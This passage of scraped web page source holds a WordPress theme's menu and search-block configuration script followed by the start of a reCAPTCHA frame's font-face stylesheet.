adius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_popular_categories","style_general_inline_text","style_general_icon","style_general_instagram","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy&co=aHR0cHM6Ly93d3cudGhlaGVjdGljdmVnYW4uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x1uzf0m0au0
body_size: 48812
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
